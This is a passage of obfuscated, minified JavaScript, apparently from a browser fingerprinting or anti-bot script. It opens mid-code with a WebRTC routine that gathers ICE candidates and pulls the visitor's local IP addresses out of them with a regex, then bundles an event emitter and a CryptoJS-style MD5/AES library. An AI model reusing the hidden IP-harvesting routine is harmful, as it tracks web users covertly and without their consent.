a2({'\x69\x63\x65\x53\x65\x72\x76\x65\x72\x73':[{'\x75\x72\x6c\x73':[b('0xa7'),b('0xa8')]}]},{'\x6f\x70\x74\x69\x6f\x6e\x61\x6c':[{'\x52\x74\x70\x44\x61\x74\x61\x43\x68\x61\x6e\x6e\x65\x6c\x73':!0x0}]}),a5=/([0-9]{1,3}(\.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})/,a6=function(a0){var a2=a5[b('0xa9')](a0);if(a2){var a4=a2[0x1];b('0xaa')!==a4&&(a3[a4]===undefined&&a1[b('0x16')](a4),a3[a4]=!0x0);}};a4[b('0xab')]=function(a0){a0[b('0xac')]&&a6(a0[b('0xac')][b('0xac')]);},a4[b('0xad')]('');var a7=function(){};try{a4[b('0xae')]()[b('0xe')](function(a0){a4[b('0xaf')](a0)[b('0xf')](a7);})[b('0xf')](a7);}catch(ab){a4[b('0xae')]()[b('0xe')](function(a0){a4[b('0xaf')](a0,a7,a7)[b('0xf')](a7);},a7);}var a8=0x0,a9=setInterval(function(){try{a4[b('0xb0')][b('0xb1')][b('0x9c')]('\x0a')[b('0x4e')](function(a0){0x0!==a0[b('0x42')](b('0xb2'))&&0x0!==a0[b('0x42')](b('0xb3'))||a6(a0);}),(a1[b('0x19')]>0x0||++a8>0x2)&&(a0(a1[b('0x7f')]('\x2c')),clearInterval(a9));}catch(a2){a0(a1[b('0x7f')]('\x2c')),clearInterval(a9);}},0x3e8);}catch(ad){a0('');}}),hp=hp[b('0xf')](function(){return'';})[b('0xe')](function(a0){return hq(a0),a1(a0),a0;});}catch(a3){hq(''),a1('');}}();var ih=function(){function a0(){this['\x6c\x6e']={};}var a1=a0[b('0x26')];return a1['\x6f\x6e']=function(a0,a1){var a2=this['\x6c\x6e'];a2[a0]||(a2[a0]=[]),a2[a0][b('0x16')](a1);},a1[b('0xb4')]=function(a0,a1){var a2=this['\x6c\x6e'];a2[a0]||(a2[a0]=[]);a2[a0][b('0x16')](function a3(){a2[a0]=a2[a0][b('0xa2')](function(a0){return a0!==a3;}),a1[b('0x28')](this,arguments);});},a1[b('0xb5')]=function(a0){for(var a1=this['\x6c\x6e'][a0]||[],a2=a1[b('0x19')],a3=Array[b('0x26')][b('0x38')][b('0x39')](arguments,0x1),a4=0x0;a4<a2;a4++){a1[a4][b('0x28')](this,a3);}},a0;}(),ij={};var iD=0x1,iE=0x2,iF={'\x73\x65\x74':function(a0){return a0;},'\x67\x65\x74':function(a0){return a0;},'\x64\x6e':function(a0){a0=a0||{};return[function(a1,a2){a0[a1]=a2;},function(){return a0;}];}},iG=function(a0){function a1(a1){var a2;return(a2=a0[b('0x39')](this)||this)['\x70\x6e']=function(){for(;;){var a0=Math[b('0x2a')]();if(!ij[a0])return ij[a0]={},a0;}}(),a2['\x79\x6e']=a1||iF,a2;}return cZ(a1,a0),a1;}(ih);function iR(a0){for(;a0[b('0xb6')][b('0x19')];){a0[b('0xb6')][b('0x1b')]()(a0[b('0xb7')]);}}iG[b('0x26')]['\x6d\x6e']=function(a0){for(var a1=ij[this['\x70\x6e']],a2=0x0;a2<a0[b('0x19')];a2++){delete a1[a0[a2]];}},iG[b('0x26')][b('0xb8')]=function(a0){return ij[this['\x70\x6e']][b('0x5b')](a0);},iG[b('0x26')][b('0x9d')]=function(a0,a1,a2){var a3=this,a4=ij[this['\x70\x6e']],a5=a4[a0]||{};a2||this[b('0xb5')](b('0xb9'),a0,a1);var a6=this['\x79\x6e'][b('0x9d')];if(a4[a0]=a5,b('0xb')!=typeof a1){var a7=a1;a5[b('0x52')]=iE,a5[b('0xb7')]=a6(a7),a5[b('0xb6')]=a5[b('0xb6')]||[],iR(a5),this[b('0xb5')](b('0xba'),a0,a7),a4[a0]=a5;}else a5[b('0x52')]=iD,a5[b('0xb7')]='',a5[b('0xb6')]=a5[b('0xb6')]||[],a1(function(a1){var a2=a4[a0];a2[b('0x52')]=iE,a2[b('0xb7')]=a6(a1),a3[b('0xb5')](b('0xba'),a0,a1),iR(a2);});},iG[b('0x26')]['\x68\x6e']=function(){var a0=Array[b('0x26')][b('0x38')][b('0x39')](arguments),a1=a0[b('0x19')],a2=ij[this['\x70\x6e']];if(a1<0x1)throw new Error(b('0xbb'));var a3=typeof a0[0x0],a4=a0[a1-0x1],a5=this;if(b('0x69')===a3||b('0x29')===a3){for(var a6=a1-0x1,a7=0x0;a7<a6;a7++){var a8=a0[a7];a2[a8]={'\x73\x74\x61\x74\x75\x73':iD,'\x76\x61\x6c\x75\x65':'','\x71\x75\x65\x75\x65':[]},this[b('0xb5')](b('0xb9'),a8);}a4(function(){var a1=Array[b('0x26')][b('0x38')][b('0x39')](arguments);if(a1[b('0x19')]!==a6)throw new Error(b('0xbc'));for(var a2=0x0;a2<a6;a2++){var a3=a0[a2],a4=a1[a2];a5[b('0x9d')](a3,a4,!0x0);}});}else{if(b('0x95')!==a3)throw new Error(b('0xbd'));var a9=a0[0x0];for(var ab in a9)if(Object[b('0x5b')][b('0x39')](a9,ab)){var ad=parseInt(ab,0xa);b('0xbe')!==ad[b('0x27')]()&&(ab=ad),a2[ab]={'\x73\x74\x61\x74\x75\x73':iD,'\x76\x61\x6c\x75\x65':'','\x71\x75\x65\x75\x65':[]},this[b('0xb5')](b('0xb9'),ab),a5[b('0x9d')](ab,a9[ab],!0x0);}}},iG[b('0x26')][b('0xbf')]=function(a0,a1,a2){var a3=this;af(function(){var a4=a3['\x70\x6e'],a5=a3['\x79\x6e'],a6=ij[a4],a7=a6[a0],a8=a5[b('0xbf')];if(!a7)throw new Error(b('0xc0')+a0+b('0xc1'));if(a7[b('0x52')]!==iE){if(a7[b('0x52')]===iD)return a7[b('0xb6')][b('0x16')](function(a0){return a1(a8(a0,a2));}),void(a6[a0]=a7);throw new Error(b('0xc0')+a0+b('0xc2'));}a1(a8(a7[b('0xb7')],a2));});},iG[b('0x26')]['\x77\x6e']=function(){var a0=this,a1=Array[b('0x26')][b('0x38')][b('0x39')](arguments),a2=a1[b('0x19')];if(a2<=0x1)throw new Error(b('0xc3'));for(var a3=a2-0x1,a4=a1[a2-0x1],a5=0x0,a6=[],a7=function(a2){var a7=a1[a2];a0[b('0xbf')](a7,function(a1){return function(a1,a2){a5++,a6[a2]=a1,a5===a3&&a4[b('0x28')](a0,a6);}(a1,a2);});},a8=0x0;a8<a3;a8++)a7(a8);},iG[b('0x26')]['\x5f\x6e']=function(){var a0=arguments[b('0x19')],a1=arguments[a0-0x1],a2=Array[b('0x26')][b('0x38')][b('0x39')](arguments,0x0,a0-0x1);this['\x77\x6e'][b('0x28')](this,a2[b('0x82')]([function(){for(var a0={},a3=Array[b('0x26')][b('0x38')][b('0x39')](arguments),a4=0x0;a4<a3[b('0x19')];a4++){var a5=a2[a4],a6=a3[a4];a0[a5]=a6;}a1(a0);}]));},iG[b('0x26')]['\x62\x6e']=function(a0){var a1=this;this[b('0xb5')](b('0xc4'));for(var a2=this['\x70\x6e'],a3=this['\x79\x6e']['\x64\x6e'],a4=ij[a2],a5=a3(),a6=a5[0x0],a7=a5[0x1],a8=Object[b('0x4d')](a4),a9=a8[b('0x19')],ab=0x0,ad=function(){var a2=a8[af];a1[b('0xbf')](a2,function(a3){return function(a2,a3){if(ab++,a6(a2,a3),ab===a9){var a4=a7();a1[b('0xb5')](b('0x1c'),a4),a0(a4);}}(a2,a3);},!0x0);},af=0x0,ap=a9;af<ap;af++)ad();};var kp=dY[b('0x7c')]({'\x69\x6e\x69\x74':function(a0){this['\x4a'](a0);},'\x74\x6f\x53\x74\x72\x69\x6e\x67':function(a0){return(a0||this['\x67\x6e'])[b('0x33')](this);}}),kq={'\x73\x74\x72\x69\x6e\x67\x69\x66\x79':function(a0){var a1=a0['\x57'],a2=a0['\x71'],a3=this['\x53\x6e'];a0['\x4c']();for(var a4=[],a5=0x0;a5<a2;a5+=0x3)for(var a6=(a1[a5>>>0x2]>>>0x18-a5%0x4*0x8&0xff)<<0x10|(a1[a5+0x1>>>0x2]>>>0x18-(a5+0x1)%0x4*0x8&0xff)<<0x8|a1[a5+0x2>>>0x2]>>>0x18-(a5+0x2)%0x4*0x8&0xff,a7=0x0;a7<0x4&&a5+0.75*a7<a2;a7++)a4[b('0x16')](a3[b('0xc5')](a6>>>0x6*(0x3-a7)&0x3f));var a8=a3[b('0xc5')](0x40);if(a8)for(;a4[b('0x19')]%0x4;)a4[b('0x16')](a8);return a4[b('0x7f')]('');},'\x70\x61\x72\x73\x65':function(a0){var a1=a0[b('0x19')],a2=this['\x53\x6e'],a3=this['\x41\x6e'];if(!a3){a3=this['\x41\x6e']=[];for(var a4=0x0;a4<a2[b('0x19')];a4++)a3[a2[b('0x80')](a4)]=a4;}var a5=a2[b('0xc5')](0x40);if(a5){var a6=a0[b('0x42')](a5);-0x1!==a6&&(a1=a6);}return function(a0,a1,a2){for(var a3=[],a4=0x0,a5=0x0;a5<a1;a5++)if(a5%0x4){var a6=a2[a0[b('0x80')](a5-0x1)]<<a5%0x4*0x2|a2[a0[b('0x80')](a5)]>>>0x6-a5%0x4*0x2;a3[a4>>>0x2]|=a6<<0x18-a4%0x4*0x8,a4++;}return dZ[b('0x5c')](a3,a4);}(a0,a1,a3);},'\x53\x6e':b('0xc6')};var kT={'\x73\x74\x72\x69\x6e\x67\x69\x66\x79':function(a0){var a1=a0[b('0xc7')],a2=a0['\x6b\x6e'];return(a2?dZ[b('0x5c')]([0x53616c74,0x65645f5f])[b('0x82')](a2)[b('0x82')](a1):a1)[b('0x27')](kq);},'\x70\x61\x72\x73\x65':function(a0){var a1,a2=kq[b('0x98')](a0),a3=a2['\x57'];return 0x53616c74===a3[0x0]&&0x65645f5f===a3[0x1]&&(a1=dZ[b('0x5c')](a3[b('0x38')](0x2,0x4)),a3[b('0x1a')](0x0,0x4),a2['\x71']-=0x10),kp[b('0x5c')]({'\x63\x69\x70\x68\x65\x72\x74\x65\x78\x74':a2,'\x6b\x6e':a1});}},kU=dY[b('0x7c')]({'\x65\x6e':dY[b('0x7c')]({'\x66\x6f\x72\x6d\x61\x74':kT}),'\x65\x6e\x63\x72\x79\x70\x74':function(a0,a1,a2,a3){a3=this['\x65\x6e'][b('0x7c')](a3);var a4=a0['\x45\x6e'](a2,a3),a5=a4['\x4b'](a1),a6=a4['\x65\x6e'];return kp[b('0x5c')]({'\x63\x69\x70\x68\x65\x72\x74\x65\x78\x74':a5,'\x6b\x65\x79':a2,'\x4f\x6e':a6['\x4f\x6e'],'\x61\x6c\x67\x6f\x72\x69\x74\x68\x6d':a0,'\x6d\x6f\x64\x65':a6[b('0xc8')],'\x70\x61\x64\x64\x69\x6e\x67':a6[b('0xc9')],'\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65':a0[b('0x83')],'\x67\x6e':a3[b('0xca')]});},'\x64\x65\x63\x72\x79\x70\x74':function(a0,a1,a2,a3){return a3=this['\x65\x6e'][b('0x7c')](a3),a1=this['\x54\x6e'](a1,a3[b('0xca')]),a0['\x49\x6e'](a2,a3)['\x4b'](a1[b('0xc7')]);},'\x54\x6e':function(a0,a1){return b('0x29')==typeof a0?a1[b('0x98')](a0,this):a0;}}),kV=[];!function(){for(var a0=0x0;a0<0x40;a0++)kV[a0]=0x100000000*Math[b('0xcb')](Math[b('0xcc')](a0+0x1))|0x0;}();var ll=e6[b('0x7c')]({'\x75\x6e':function(){this['\x73\x6e']=new dZ[(b('0x2c'))]([0x67452301,0xefcdab89,0x98badcfe,0x10325476]);},'\x58':function(a0,a1){for(var a2=0x0;a2<0x10;a2++){var a3=a1+a2,a4=a0[a3];a0[a3]=0xff00ff&(a4<<0x8|a4>>>0x18)|0xff00ff00&(a4<<0x18|a4>>>0x8);}var a5=this['\x73\x6e']['\x57'],a6=a0[a1+0x0],a7=a0[a1+0x1],a8=a0[a1+0x2],a9=a0[a1+0x3],ab=a0[a1+0x4],ad=a0[a1+0x5],af=a0[a1+0x6],ap=a0[a1+0x7],aq=a0[a1+0x8],as=a0[a1+0x9],b1=a0[a1+0xa],b3=a0[a1+0xb],b5=a0[a1+0xc],bc=a0[a1+0xd],bg=a0[a1+0xe],bm=a0[a1+0xf],bx=a5[0x0],bz=a5[0x1],bK=a5[0x2],bT=a5[0x3];bx=m2(bx,bz,bK,bT,a6,0x7,kV[0x0]),bT=m2(bT,bx,bz,bK,a7,0xc,kV[0x1]),bK=m2(bK,bT,bx,bz,a8,0x11,kV[0x2]),bz=m2(bz,bK,bT,bx,a9,0x16,kV[0x3]),bx=m2(bx,bz,bK,bT,ab,0x7,kV[0x4]),bT=m2(bT,bx,bz,bK,ad,0xc,kV[0x5]),bK=m2(bK,bT,bx,bz,af,0x11,kV[0x6]),bz=m2(bz,bK,bT,bx,ap,0x16,kV[0x7]),bx=m2(bx,bz,bK,bT,aq,0x7,kV[0x8]),bT=m2(bT,bx,bz,bK,as,0xc,kV[0x9]),bK=m2(bK,bT,bx,bz,b1,0x11,kV[0xa]),bz=m2(bz,bK,bT,bx,b3,0x16,kV[0xb]),bx=m2(bx,bz,bK,bT,b5,0x7,kV[0xc]),bT=m2(bT,bx,bz,bK,bc,0xc,kV[0xd]),bK=m2(bK,bT,bx,bz,bg,0x11,kV[0xe]),bx=mc(bx,bz=m2(bz,bK,bT,bx,bm,0x16,kV[0xf]),bK,bT,a7,0x5,kV[0x10]),bT=mc(bT,bx,bz,bK,af,0x9,kV[0x11]),bK=mc(bK,bT,bx,bz,b3,0xe,kV[0x12]),bz=mc(bz,bK,bT,bx,a6,0x14,kV[0x13]),bx=mc(bx,bz,bK,bT,ad,0x5,kV[0x14]),bT=mc(bT,bx,bz,bK,b1,0x9,kV[0x15]),bK=mc(bK,bT,bx,bz,bm,0xe,kV[0x16]),bz=mc(bz,bK,bT,bx,ab,0x14,kV[0x17]),bx=mc(bx,bz,bK,bT,as,0x5,kV[0x18]),bT=mc(bT,bx,bz,bK,bg,0x9,kV[0x19]),bK=mc(bK,bT,bx,bz,a9,0xe,kV[0x1a]),bz=mc(bz,bK,bT,bx,aq,0x14,kV[0x1b]),bx=mc(bx,bz,bK,bT,bc,0x5,kV[0x1c]),bT=mc(bT,bx,bz,bK,a8,0x9,kV[0x1d]),bK=mc(bK,bT,bx,bz,ap,0xe,kV[0x1e]),bx=mp(bx,bz=mc(bz,bK,bT,bx,b5,0x14,kV[0x1f]),bK,bT,ad,0x4,kV[0x20]),bT=mp(bT,bx,bz,bK,aq,0xb,kV[0x21]),bK=mp(bK,bT,bx,bz,b3,0x10,kV[0x22]),bz=mp(bz,bK,bT,bx,bg,0x17,kV[0x23]),bx=mp(bx,bz,bK,bT,a7,0x4,kV[0x24]),bT=mp(bT,bx,bz,bK,ab,0xb,kV[0x25]),bK=mp(bK,bT,bx,bz,ap,0x10,kV[0x26]),bz=mp(bz,bK,bT,bx,b1,0x17,kV[0x27]),bx=mp(bx,bz,bK,bT,bc,0x4,kV[0x28]),bT=mp(bT,bx,bz,bK,a6,0xb,kV[0x29]),bK=mp(bK,bT,bx,bz,a9,0x10,kV[0x2a]),bz=mp(bz,bK,bT,bx,af,0x17,kV[0x2b]),bx=mp(bx,bz,bK,bT,as,0x4,kV[0x2c]),bT=mp(bT,bx,bz,bK,b5,0xb,kV[0x2d]),bK=mp(bK,bT,bx,bz,bm,0x10,kV[0x2e]),bx=mB(bx,bz=mp(bz,bK,bT,bx,a8,0x17,kV[0x2f]),bK,bT,a6,0x6,kV[0x30]),bT=mB(bT,bx,bz,bK,ap,0xa,kV[0x31]),bK=mB(bK,bT,bx,bz,bg,0xf,kV[0x32]),bz=mB(bz,bK,bT,bx,ad,0x15,kV[0x33]),bx=mB(bx,bz,bK,bT,b5,0x6,kV[0x34]),bT=mB(bT,bx,bz,bK,a9,0xa,kV[0x35]),bK=mB(bK,bT,bx,bz,b1,0xf,kV[0x36]),bz=mB(bz,bK,bT,bx,a7,0x15,kV[0x37]),bx=mB(bx,bz,bK,bT,aq,0x6,kV[0x38]),bT=mB(bT,bx,bz,bK,bm,0xa,kV[0x39]),bK=mB(bK,bT,bx,bz,af,0xf,kV[0x3a]),bz=mB(bz,bK,bT,bx,bc,0x15,kV[0x3b]),bx=mB(bx,bz,bK,bT,ab,0x6,kV[0x3c]),bT=mB(bT,bx,bz,bK,b3,0xa,kV[0x3d]),bK=mB(bK,bT,bx,bz,a8,0xf,kV[0x3e]),bz=mB(bz,bK,bT,bx,as,0x15,kV[0x3f]),a5[0x0]=a5[0x0]+bx|0x0,a5[0x1]=a5[0x1]+bz|0x0,a5[0x2]=a5[0x2]+bK|0x0,a5[0x3]=a5[0x3]+bT|0x0;},'\x61\x6e':function(){var a0=this['\x24'],a1=a0['\x57'],a2=0x8*this['\x5a'],a3=0x8*a0['\x71'];a1[a3>>>0x5]|=0x80<<0x18-a3%0x20;var a4=Math[b('0x88')](a2/0x100000000),a5=a2;a1[0xf+(a3+0x40>>>0x9<<0x4)]=0xff00ff&(a4<<0x8|a4>>>0x18)|0xff00ff00&(a4<<0x18|a4>>>0x8),a1[0xe+(a3+0x40>>>0x9<<0x4)]=0xff00ff&(a5<<0x8|a5>>>0x18)|0xff00ff00&(a5<<0x18|a5>>>0x8),a0['\x71']=0x4*(a1[b('0x19')]+0x1),this['\x48']();for(var a6=this['\x73\x6e'],a7=a6['\x57'],a8=0x0;a8<0x4;a8++){var a9=a7[a8];a7[a8]=0xff00ff&(a9<<0x8|a9>>>0x18)|0xff00ff00&(a9<<0x18|a9>>>0x8);}return a6;},'\x63\x6c\x6f\x6e\x65':function(){var a0=e6[b('0x7e')][b('0x39')](this);return a0['\x73\x6e']=this['\x73\x6e'][b('0x7e')](),a0;}});function m2(a0,a1,a2,a3,a4,a5,a6){var a7=a0+(a1&a2|~a1&a3)+a4+a6;return(a7<<a5|a7>>>0x20-a5)+a1;}function mc(a0,a1,a2,a3,a4,a5,a6){var a7=a0+(a1&a3|a2&~a3)+a4+a6;return(a7<<a5|a7>>>0x20-a5)+a1;}function mp(a0,a1,a2,a3,a4,a5,a6){var a7=a0+(a1^a2^a3)+a4+a6;return(a7<<a5|a7>>>0x20-a5)+a1;}function mB(a0,a1,a2,a3,a4,a5,a6){var a7=a0+(a2^(a1|~a3))+a4+a6;return(a7<<a5|a7>>>0x20-a5)+a1;}var mK=e6['\x63\x6e'](ll),mL=dY[b('0x7c')]({'\x65\x6e':dY[b('0x7c')]({'\x4e\x6e':0x4,'\x42\x6e':mK,'\x6a\x6e':0x1}),'\x69\x6e\x69\x74':function(a0){this['\x65\x6e']=this['\x65\x6e'][b('0x7c')](a0);},'\x63\x6f\x6d\x70\x75\x74\x65':function(a0,a1){for(var a2,a3=this['\x65\x6e'],a4=a3['\x42\x6e'][b('0x5c')](),a5=dZ[b('0x5c')](),a6=a5['\x57'],a7=a3['\x4e\x6e'],a8=a3['\x6a\x6e'];a6[b('0x19')]<a7;){a2&&a4[b('0x87')](a2),a2=a4[b('0x87')](a0)['\x4b'](a1),a4[b('0x86')]();for(var a9=0x1;a9<a8;a9++)a2=a4['\x4b'](a2),a4[b('0x86')]();a5[b('0x82')](a2);}return a5['\x71']=0x4*a7,a5;}}),mM={'\x44\x6e':function(a0,a1,a2,a3){a3||(a3=dZ[b('0x2a')](0x8));var a4=mL[b('0x5c')]({'\x4e\x6e':a1+a2})[b('0xcd')](a0,a3),a5=dZ[b('0x5c')](a4['\x57'][b('0x38')](a1),0x4*a2);return a4['\x71']=0x4*a1,kp[b('0x5c')]({'\x6b\x65\x79':a4,'\x4f\x6e':a5,'\x6b\x6e':a3});}},mN=kU[b('0x7c')]({'\x65\x6e':kU['\x65\x6e'][b('0x7c')]({'\x78\x6e':mM}),'\x65\x6e\x63\x72\x79\x70\x74':function(a0,a1,a2,a3){var a4=(a3=this['\x65\x6e'][b('0x7c')](a3))['\x78\x6e']['\x44\x6e'](a2,a0['\x4e\x6e'],a0['\x4d\x6e']);a3['\x4f\x6e']=a4['\x4f\x6e'];var a5=kU[b('0xce')][b('0x39')](this,a0,a1,a4[b('0xcf')],a3);return a5['\x4a'](a4),a5;},'\x64\x65\x63\x72\x79\x70\x74':function(a0,a1,a2,a3){a3=this['\x65\x6e'][b('0x7c')](a3),a1=this['\x54\x6e'](a1,a3[b('0xca')]);var a4=a3['\x78\x6e']['\x44\x6e'](a2,a0['\x4e\x6e'],a0['\x4d\x6e'],a1['\x6b\x6e']);return a3['\x4f\x6e']=a4['\x4f\x6e'],kU[b('0xd0')][b('0x39')](this,a0,a1,a4[b('0xcf')],a3);}}),mO=e4[b('0x7c')]({'\x65\x6e':dY[b('0x7c')](),'\x45\x6e':function(a0,a1){return this[b('0x5c')](this['\x52\x6e'],a0,a1);},'\x49\x6e':function(a0,a1){return this[b('0x5c')](this['\x55\x6e'],a0,a1);},'\x69\x6e\x69\x74':function(a0,a1,a2){this['\x65\x6e']=this['\x65\x6e'][b('0x7c')](a2),this['\x43\x6e']=a0,this['\x50\x6e']=a1,this[b('0x86')]();},'\x72\x65\x73\x65\x74':function(){e4[b('0x86')][b('0x39')](this),this['\x75\x6e']();},'\x70\x72\x6f\x63\x65\x73\x73':function(a0){return this['\x47'](a0),this['\x48']();},'\x4b':function(a0){return a0&&this['\x47'](a0),this['\x61\x6e']();},'\x4e\x6e':0x4,'\x4d\x6e':0x4,'\x52\x6e':0x1,'\x55\x6e':0x2,'\x63\x6e':function(){function a0(a0){return b('0x29')==typeof a0?mN:kU;}return function(a1){return{'\x65\x6e\x63\x72\x79\x70\x74':function(a2,a3,a4){return a0(a3)[b('0xce')](a1,a2,a3,a4);},'\x64\x65\x63\x72\x79\x70\x74':function(a2,a3,a4){return a0(a3)[b('0xd0')](a1,a2,a3,a4);}};};}()}),mP=dY[b('0x7c')]({'\x45\x6e':function(a0,a1){return this['\x4a\x6e'][b('0x5c')](a0,a1);},'\x49\x6e':function(a0,a1){return this['\x7a\x6e'][b('0x5c')](a0,a1);},'\x69\x6e\x69\x74':function(a0,a1){this['\x46\x6e']=a0,this['\x57\x6e']=a1;}}),mQ=function(){var a0=mP[b('0x7c')]();function a1(a0,a1,a2){var a3,a4=this['\x57\x6e'];a4?(a3=a4,this['\x57\x6e']=undefined):a3=this['\x71\x6e'];for(var a5=0x0;a5<a2;a5++)a0[a1+a5]^=a3[a5];}return a0['\x4a\x6e']=a0[b('0x7c')]({'\x4c\x6e':function(a0,a2){var a3=this['\x46\x6e'],a4=a3[b('0x83')];a1[b('0x39')](this,a0,a2,a4),a3['\x24\x6e'](a0,a2),this['\x71\x6e']=a0[b('0x38')](a2,a2+a4);}}),a0['\x7a\x6e']=a0[b('0x7c')]({'\x4c\x6e':function(a0,a2){var a3=this['\x46\x6e'],a4=a3[b('0x83')],a5=a0[b('0x38')](a2,a2+a4);a3['\x5a\x6e'](a0,a2),a1[b('0x39')](this,a0,a2,a4),this['\x71\x6e']=a5;}}),a0;}(),mR={'\x70\x61\x64':function(a0,a1){for(var a2=0x4*a1,a3=a2-a0['\x71']%a2,a4=a3<<0x18|a3<<0x10|a3<<0x8|a3,a5=[],a6=0x0;a6<a3;a6+=0x4)a5[b('0x16')](a4);var a7=dZ[b('0x5c')](a5,a3);a0[b('0x82')](a7);},'\x47\x6e':function(a0){var a1=0xff&a0['\x57'][a0['\x71']-0x1>>>0x2];a0['\x71']-=a1;}},mS=mO[b('0x7c')]({'\x65\x6e':mO['\x65\x6e'][b('0x7c')]({'\x6d\x6f\x64\x65':mQ,'\x70\x61\x64\x64\x69\x6e\x67':mR}),'\x72\x65\x73\x65\x74':function(){var a0;mO[b('0x86')][b('0x39')](this);var a1=this['\x65\x6e'],a2=a1['\x4f\x6e'],a3=a1[b('0xc8')];this['\x43\x6e']==this['\x52\x6e']?a0=a3['\x45\x6e']:(a0=a3['\x49\x6e'],this['\x56']=0x1),this['\x48\x6e']&&this['\x48\x6e']['\x56\x6e']==a0?this['\x48\x6e'][b('0x2c')](this,a2&&a2['\x57']):(this['\x48\x6e']=a0[b('0x39')](a3,this,a2&&a2['\x57']),this['\x48\x6e']['\x56\x6e']=a0);},'\x58':function(a0,a1){this['\x48\x6e']['\x4c\x6e'](a0,a1);},'\x61\x6e':function(){var a0,a1=this['\x65\x6e'][b('0xc9')];return this['\x43\x6e']==this['\x52\x6e']?(a1[b('0xd1')](this['\x24'],this[b('0x83')]),a0=this['\x48'](!0x0)):(a0=this['\x48'](!0x0),a1['\x47\x6e'](a0)),a0;},'\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65':0x4}),mT=[],mU=[],mV=[],mW=[],mX=[],mY=[],mZ=[],n0=[],n1=[],n2=[];!function(){for(var a0=[],a1=0x0;a1<0x100;a1++)a0[a1]=a1<0x80?a1<<0x1:a1<<0x1^0x11b;var a2=0x0,a3=0x0;for(a1=0x0;a1<0x100;a1++){var a4=a3^a3<<0x1^a3<<0x2^a3<<0x3^a3<<0x4;a4=a4>>>0x8^0xff&a4^0x63,mT[a2]=a4,mU[a4]=a2;var a5=a0[a2],a6=a0[a5],a7=a0[a6],a8=0x101*a0[a4]^0x1010100*a4;mV[a2]=a8<<0x18|a8>>>0x8,mW[a2]=a8<<0x10|a8>>>0x10,mX[a2]=a8<<0x8|a8>>>0x18,mY[a2]=a8,a8=0x1010101*a7^0x10001*a6^0x101*a5^0x1010100*a2,mZ[a4]=a8<<0x18|a8>>>0x8,n0[a4]=a8<<0x10|a8>>>0x10,n1[a4]=a8<<0x8|a8>>>0x18,n2[a4]=a8,a2?(a2=a5^a0[a0[a0[a7^a5]]],a3^=a0[a0[a3]]):a2=a3=0x1;}}();var oT=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],oU=mS[b('0x7c')]({'\x75\x6e':function(){var a0;if(!this['\x58\x6e']||this['\x59\x6e']!==this['\x50\x6e']){for(var a1=this['\x59\x6e']=this['\x50\x6e'],a2=a1['\x57'],a3=a1['\x71']/0x4,a4=0x4*((this['\x58\x6e']=a3+0x6)+0x1),a5=this['\x51\x6e']=[],a6=0x0;a6<a4;a6++)a6<a3?a5[a6]=a2[a6]:(a0=a5[a6-0x1],a6%a3?a3>0x6&&a6%a3==0x4&&(a0=mT[a0>>>0x18]<<0x18|mT[a0>>>0x10&0xff]<<0x10|mT[a0>>>0x8&0xff]<<0x8|mT[0xff&a0]):(a0=mT[(a0=a0<<0x8|a0>>>0x18)>>>0x18]<<0x18|mT[a0>>>0x10&0xff]<<0x10|mT[a0>>>0x8&0xff]<<0x8|mT[0xff&a0],a0^=oT[a6/a3|0x0]<<0x18),a5[a6]=a5[a6-a3]^a0);for(var a7=this['\x4b\x6e']=[],a8=0x0;a8<a4;a8++){a6=a4-a8;a0=a8%0x4?a5[a6]:a5[a6-0x4],a7[a8]=a8<0x4||a6<=0x4?a0:mZ[mT[a0>>>0x18]]^n0[mT[a0>>>0x10&0xff]]^n1[mT[a0>>>0x8&0xff]]^n2[mT[0xff&a0]];}}},'\x24\x6e':function(a0,a1){this['\x6e\x74'](a0,a1,this['\x51\x6e'],mV,mW,mX,mY,mT);},'\x5a\x6e':function(a0,a1){var a2=a0[a1+0x1];a0[a1+0x1]=a0[a1+0x3],a0[a1+0x3]=a2,this['\x6e\x74'](a0,a1,this['\x4b\x6e'],mZ,n0,n1,n2,mU),a2=a0[a1+0x1],a0[a1+0x1]=a0[a1+0x3],a0[a1+0x3]=a2;},'\x6e\x74':function(a0,a1,a2,a3,a4,a5,a6,a7){for(var a8=this['\x58\x6e'],a9=a0[a1]^a2[0x0],ab=a0[a1+0x1]^a2[0x1],ad=a0[a1+0x2]^a2[0x2],af=a0[a1+0x3]^a2[0x3],ap=0x4,aq=0x1;aq<a8;aq++){var as=a3[a9>>>0x18]^a4[ab>>>0x10&0xff]^a5[ad>>>0x8&0xff]^a6[0xff&af]^a2[ap++],b1=a3[ab>>>0x18]^a4[ad>>>0x10&0xff]^a5[af>>>0x8&0xff]^a6[0xff&a9]^a2[ap++],b3=a3[ad>>>0x18]^a4[af>>>0x10&0xff]^a5[a9>>>0x8&0xff]^a6[0xff&ab]^a2[ap++],b5=a3[af>>>0x18]^a4[a9>>>0x10&0xff]^a5[ab>>>0x8&0xff]^a6[0xff&ad]^a2[ap++];a9=as,ab=b1,ad=b3,af=b5;}as=(a7[a9>>>0x18]<<0x18|a7[ab>>>0x10&0xff]<<0x10|a7[ad>>>0x8&0xff]<<0x8|a7[0xff&af])^a2[ap++],b1=(a7[ab>>>0x18]<<0x18|a7[ad>>>0x10&0xff]<<0x10|a7[af>>>0x8&0xff]<<0x8|a7[0xff&a9])^a2[ap++],b3=(a7[ad>>>0x18]<<0x18|a7[af>>>0x10&0xff]<<0x10|a7[a9>>>0x8&0xff]<<0x8|a7[0xff&ab])^a2[ap++],b5=(a7[af>>>0x18]<<0x18|a7[a9>>>0x10&0xff]<<0x10|a7[ab>>>0x8&0xff]<<0x8|a7[0xff&ad])^a2[ap++];a0[a1]=as,a0[a1+0x1]=b1,a0[a1+0x2]=b3,a0[a1+0x3]=b5;},'\x4e\x6e':0x8}),oV=mS['\x63\x6e'](oU),oW=function(){var a0=mP[b('0x7c')](),a1=a0['\x4a\x6e']=a0[b('0x7c')]({'\x4c\x6e':function(a0,a1){var a2=this['\x46\x6e'],a3=a2[b('0x83')],a4=this['\x57\x6e'],a5=this['\x74\x74'];a4&&(a5=this['\x74\x74']=a4[b('0x38')](0x0),this['\x57\x6e']=undefined);var a6=a5[b('0x38')](0x0);a2['\x24\x6e'](a6,0x0),a5[a3-0x1]=a5[a3-0x1]+0x1|0x0;for(var a7=0x0;a7<a3;a7++)a0[a1+a7]^=a6[a7];}});return a0['\x7a\x6e']=a1,a0;}(),oX=function(a0,a1){return function(a2,a3,a4){return 